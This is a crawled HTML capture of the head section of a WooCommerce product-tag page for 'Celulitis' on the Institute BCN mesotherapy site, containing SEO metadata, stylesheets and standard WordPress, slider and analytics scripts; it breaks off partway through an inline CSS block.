

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/etiqueta-producto/celulitis/
body_size: 34071
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://institutebcn.com/es/etiqueta-producto/celulitis/" hreflang="es" />
<link rel="alternate" href="https://institutebcn.com/etiqueta-producto/celulitis/" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celulitis archivos - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/etiqueta-producto/celulitis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celulitis archivos - Institute BCN" />
	<meta property="og:url" content="https://institutebcn.com/etiqueta-producto/celulitis/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://institutebcn.com/etiqueta-producto/celulitis/","url":"https://institutebcn.com/etiqueta-producto/celulitis/","name":"Celulitis archivos - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/etiqueta-producto/celulitis/#primaryimage"},"image":{"@id":"https://institutebcn.com/etiqueta-producto/celulitis/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1.png","breadcrumb":{"@id":"https://institutebcn.com/etiqueta-producto/celulitis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/etiqueta-producto/celulitis/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1.png","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/etiqueta-producto/celulitis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/"},{"@type":"ListItem","position":2,"name":"Celulitis"}]},{"@type":"WebSite","@id":"https://institutebcn.com/#website","url":"https://institutebcn.com/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://institutebcn.com/#organization","name":"Institute BCN","url":"https://institutebcn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Comments Feed" href="https://institutebcn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Celulitis Tag Feed" href="https://institutebcn.com/etiqueta-producto/celulitis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://institutebcn.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1768732641' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768402169' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768622982' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/product_tag/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email 